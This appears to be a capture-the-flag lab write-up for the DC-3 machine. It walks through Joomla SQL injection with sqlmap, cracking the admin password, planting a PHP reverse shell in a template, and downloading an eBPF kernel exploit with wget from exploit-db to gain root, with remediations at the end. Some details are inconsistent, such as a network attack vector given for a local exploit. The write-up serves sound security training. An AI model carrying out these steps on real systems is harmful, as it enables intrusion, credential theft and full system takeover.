Machine Description | The ebpf_mapfd_doubleput_exploit is a Linux kernel privilege-escalation exploit project used to study eBPF security vulnerabilities. The lab environment runs Ubuntu 16.04 LTS with a 32-bit architecture and Linux kernel 4.4.0-21-generic.
Target IP | 192.168.0.111
Vulnerability Name | eBPF Map File Descriptor Double-Put (Linux Kernel Privilege Escalation)
Service Version | Linux Kernel 4.4.0-21-generic (Ubuntu 16.04 LTS).
CVSS score and Severity | 9.0 Critical
Attack Vector | CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H
Proof of Concept | Step 1: Find IP address using netdiscover    Step 2: Find open Ports and Services Using Nmap  - Identified that the Joomla CMS is running on the target machine.  Step 3: The web server running on the target machine was accessed through a web browser to identify the hosted website, CMS, and potential entry points for further vulnerability assessment.    Step 4: Started Joomla scanning for further enumeration and to identify potential vulnerabilities in the CMS.    - Identified Joomla version 3.7.0, which is vulnerable to CVE-2017-8917, a SQL injection vulnerability that may allow unauthorized access to database information.  Step 5: Searched the Metasploit Framework for an available exploit module targeting Joomla 3.7.0 and its SQL injection vulnerability, CVE-2017-8917.    - Joomla SQL injection exploit and copied the PHP exploit file (44227.php) to the current working directory for further analysis and testing.  Step 6: Reviewed the PHP exploit source code in Nano and identified the payload for further testing in the authorized DC-3 lab.    - Used the payload from the Joomla 3.7.0 PHP exploit script to test the SQL injection vulnerability on the DC-3 target machine.  Step 7: Extracted the target URL containing the Joomla SQL injection payload for vulnerability testing.    Step 8: Used SQLmap to exploit the Joomla SQL injection vulnerability and attempt to dump user records from the joomladb database in the authorized DC-3 lab.    Step 9: Extracted the Joomla username (admin) and its password hash from the database using SQLmap through the identified SQL injection vulnerability.    - Successfully cracked the Joomla administrator's password hash using John the Ripper and recovered the password snoopy.  - Accessed the Joomla administrator login page and attempted to authenticate using the recovered credentials (admin / snoopy) to verify whether administrator access could be obtained.    Step 10: Go to Template -> Protestor ->create file with name shell and filetype php ->Then edit shell.php and put reverse shell script in it. Save file and access /templates/protostar/shell.php  - start listening on port 1234    - Download exploit in attacker machine  - wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip    - Succesfully get root access by executing the doubleput file  
Impact | - Escalation of privileges from a standard user to root.  - Full control over the vulnerable system.  - Unauthorized access to sensitive files and data.  - Potential modification of system files and security settings.
Remediations | - Upgrade to a supported operating system and patched Linux kernel.  - Apply the latest security updates.  - Restrict untrusted local user access.  - Isolate vulnerable systems until patches are applied.  - Retest the system after patching.

